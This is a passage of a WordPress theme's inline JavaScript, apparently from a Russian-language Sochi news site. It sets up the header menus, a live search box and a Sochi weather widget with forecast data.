0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[2.1000000000000001,35.700000000000003],"today_humidity":75,"today_wind_speed":[3.8999999999999999,2.3999999999999999],"today_min":[2.1000000000000001,35.700000000000003],"today_max":[2.1000000000000001,35.700000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,40],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[5,40],"owm_day_index":8},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":16},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[8,47],"owm_day_index":24},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[8,46],"owm_day_index":32}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 